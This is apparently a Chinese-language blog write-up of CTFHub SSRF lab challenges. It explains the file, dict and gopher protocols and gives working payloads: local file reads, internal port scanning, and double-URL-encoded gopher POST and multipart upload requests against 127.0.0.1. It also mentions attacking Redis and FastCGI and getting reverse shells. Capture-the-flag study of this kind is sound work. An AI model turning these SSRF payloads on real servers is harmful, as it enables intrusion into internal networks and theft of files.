SSRF (Server-Side Request Forgery,服务器端请求伪造)是一种由攻击者构造请求,由服务端发起请求的安全漏洞。一般情况下,SSRF攻击的目标是外网无法访问的内部系统(正因为请求是由服务端发起的,所以服务端能请求到与自身相连而与外网隔离的内部系统)。
ssrf就是利用我们可以访问到的服务器,对其服务器下面的内网进行探测,也可以理解为服务器拥有外网ip,而我们要访问的电脑则是在公网ip进行nat后分配的内网ip
在ctfhub上练习和学习了ssrf
第一部分
【1】内网访问
1 | ?url=127.0.0.1/flag.php |

【2】伪协议读取文件
SSRF利用的协议
(1)file:在有回显的情况下,利用 file 协议可以读取任意内容
访问文件系统总而获取文件,就是读取服务器本地文件,访问本地的静态资源
file:///var/www/html/flag.php
(2)dict:泄露安装软件版本信息,查看端口,操作内网redis服务等
获取服务器本机的redis信息。字典服务器协议,访问字典资源,能够引用允许通过DICT协议使用的定义或单词列表。如,dict:///ip:6739/info:
(3)gopher:gopher支持发出GET、POST请求:可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。可用于反弹shell
(4)http/s:探测内网主机存活

访问源码

【3】端口扫描
1,有提示端口在8000~9000这个范围,所以尝试爆破


2,直接访问,就能够得到flag
知识点补充
1 | #### `\dic://协议数据格式 :\` |
第二部分(Gopher协议的利用)
Gopher协议
1,gopher协议支持发出GET、POST请求:可以先拦截get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。
利用gopher协议可以攻击内网的 Redis、Mysql、FastCGI、Ftp 等,也可以发送 GET、POST 请求,这可以拓宽 SSRF 的攻击面
格式:
gopher://hostname(主机名或IP地址):port(端口号)/请求方法(get、post等)/path(路径)
gopher://
例子:请求 Gopher 服务器上的 /example/file.txt 文本文件,可以使用以下 URL 格式:
gopher://example.com:端口/example/file.txt
3,在gopher协议中发送HTTP的数据的步骤:\构造HTTP数据包URL编码、替换回车换行为\%0d%0a\、发送gopher协议\
4,\gopher的GET请求\

例子:
GET /testg.php?name=xxx HTTP/1.1
Host: 10.211.55.2
5,\gopher的POST请求:\
\例如:\
1 | gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1 |
需要包含这4个
注意:
- 问号(?)需要转码为URL编码,也就是%3f
- 回车换行要变为%0d%0a,但如果直接用工具转,可能只有%0a
- 在HTTP包的最后要加%0d%0a,代表消息结束(具体可研究HTTP包结束)
- 在gopher中默认端口为70
【1】POST请求
1,试试访问?url=127.0.0.1/flag.php
查看源码
 2,用file协议查看文件?url=file:///var/www/html/flag.php
2,用file协议查看文件?url=file:///var/www/html/flag.php
查看源码
 3,构造post请求
3,构造post请求
1 | gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1 |
注意:
- 问号(?)需要转码为URL编码,也就是%3f
- 回车换行要变为%0d%0a,但如果直接用工具转,可能只有%0a
- 在HTTP包的最后要加%0d%0a,代表消息结束(具体可研究HTTP包结束)
- 在gopher中默认端口为70
在向服务器发送请求时,首先浏览器会进行一次 URL解码,其次服务器收到请求后,在执行curl功能时,进行第二次 URL解码。
用在线工具url编码2次
第一次编码后记得修改
1 | gopher://127.0.0.1:80/_POST%20/flag.php%20HTTP/1.1%0d%0AHost:%20127.0.0.1:80%0d%0AContent-Type:%20application/x-www-form-urlencoded%0d%0AContent-Length:%2036%0d%0A%20%0Akey=35f3958138b5a9da466bd0a976db21b8%0d%0a |
 进行第2次编码
进行第2次编码
1 | gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250d%250AHost:%2520127.0.0.1:80%250d%250AContent-Type:%2520application/x-www-form-urlencoded%250d%250AContent-Length:%252036%250d%250A%250d%250Akey=35f3958138b5a9da466bd0a976db21b8%250d%250a |

访问得到flag
【2】上传文件
challenge-1d2d783de061a7da.sandbox.ctfhub.com:10800/?url=_
按之前的题目同样访问一遍
1 | ?url=127.0.0.1/flag.php |
得到源码
1 | <?php |
1,\在from表单里提交按钮\
1 | \<input type="submit" name="submit">\ |

\2,用bp捕获,构造post请求\

\我直接全部复制放在线工具里了\
\2次url编码\
\注意把%0A全部变成%0D%0A,得到\
1 | \?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%2520challenge-1d2d783de061a7da.sandbox.ctfhub.com:10800%250D%250AUser-Agent:%2520Mozilla/5.0%2520(Windows%2520NT%252010.0;%2520Win64;%2520x64;%2520rv:136.0)%2520Gecko/20100101%2520Firefox/136.0%250D%250AAccept:%2520text/html,application/xhtml+xml,application/xml;q=0.9,\/\;q=0.8%250D%250AAccept-Language:%2520zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2%250D%250AAccept-Encoding:%2520gzip,%2520deflate,%2520br%250D%250AReferer:%2520http://challenge-1d2d783de061a7da.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php%250D%250AContent-Type:%2520multipart/form-data;%2520boundary=----geckoformboundary14b87f9c44b8ebc687cce1d9d4874719%250D%250AContent-Length:%2520340%250D%250AOrigin:%2520http://challenge-1d2d783de061a7da.sandbox.ctfhub.com:10800%250D%250AConnection:%2520keep-alive%250D%250AUpgrade-Insecure-Requests:%25201%250D%250APriority:%2520u=0,%2520i%250D%250A%250D%250A------geckoformboundary14b87f9c44b8ebc687cce1d9d4874719%250D%250AContent-Disposition:%2520form-data;%2520name=%2522file%2522;%2520filename=%25221.txt%2522%250D%250AContent-Type:%2520text/plain%250D%250A%250D%250Assrf%2520upload%250D%250A------geckoformboundary14b87f9c44b8ebc687cce1d9d4874719%250D%250AContent-Disposition:%2520form-data;%2520name=%2522submit%2522%250D%250A%250D%250A%25E6%258F%2590%25E4%25BA%25A4%25E6%259F%25A5%25E8%25AF%25A2%250D%250A------geckoformboundary14b87f9c44b8ebc687cce1d9d4874719--%250D%250A\ |
得到flag
【3】FastCGI协议
了解了协议原理
Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写_flower未授权-CSDN博客
fastcgi协议是服务器中间件和某个语言后端进行数据交换的协议
数据包(TCP流)–>Nginx(中间件)–>FPM(fastcgi协议解析器)–>FPM按照fastcgi的协议将TCP流解析成真正的数据
1,用Gopherus脚本(构造特定的Gopher协议数据包)